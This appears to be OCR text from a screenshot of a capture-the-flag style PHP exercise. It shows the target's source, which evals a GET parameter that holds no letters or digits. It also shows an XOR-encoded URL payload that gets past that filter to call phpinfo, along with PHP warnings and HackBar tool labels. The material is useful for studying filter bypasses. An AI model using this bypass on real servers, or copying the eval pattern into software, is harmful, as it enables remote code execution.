 phpinfo()
172.31.171.100/tmp/shell.php
不安全 | 172.31.171.100/tmp/?shell=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo
S
<?php
highlight_file(__FILE__);
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
    eval($_GET['shell']);
}
Warning: Use of undefined constant ���� - assumed '����' (this will throw an Error in a future version of PHP) in /var/www/html/tmp/index.php(4)
: eval()'d code on line 1
Warning: Use of undefined constant ���� - assumed '����' (this will throw an Error in a future version of PHP) in /var/www/html/tmp/index.php(4)
: eval()'d code on line 1
Warning: Use of undefined constant � - assumed '�' (this will throw an Error in a future version of PHP) in /var/www/html/tmp/index.php(4) : eval()'d
code on line 1
PHP Version 7.2.24-0ubuntu0.18.04.7
php
HackBar Elements Console Sources Network Performance Memory Security Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://172.31.171.100/tmp/?shell=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo
Enable POST
ADD HEADER